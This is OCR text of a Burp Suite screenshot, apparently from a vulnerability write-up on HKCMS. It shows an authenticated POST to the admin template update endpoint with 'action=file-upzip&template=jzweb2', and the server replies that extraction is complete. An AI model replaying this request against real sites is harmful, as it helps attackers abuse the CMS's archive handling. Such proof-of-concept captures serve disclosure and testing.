 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1 - Temporary Project - licensed to Uncia
Dashboard Proxy Repeater Collaborator Target Intruder Comparer Decoder Extensions Fastjson scan FastjsonScan BypassPro Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://test.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php/admins/Template/update.html HTTP/1.1
2 Host: test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 33
10 Origin: http://test.com
11 Connection: close
12 Referer: http://test.com/index.php/admins/Template/index.html
13 Cookie: index_hkcms_lang=zh-cn; admin_hkcms_lang=zh-cn; PHPSESSID=
g72cqthvjtis3dtduhh5ig73kg
14 Priority: u=0
15
16 action=file-upzip&template=jzweb2
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jan 2025 12:45:59 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=g72cqthvjtis3dtduhh5ig73kg; expires=Thu, 30-Jan-2025
12:46:00 GMT; Max-Age=604800; path=/; HttpOnly
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 84
11
12 {"code":0,"msg":"解压完毕！本次解压花费：0.001 秒。","isinstall":true}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 13
Response headers 9
Done 535 bytes | 457 millis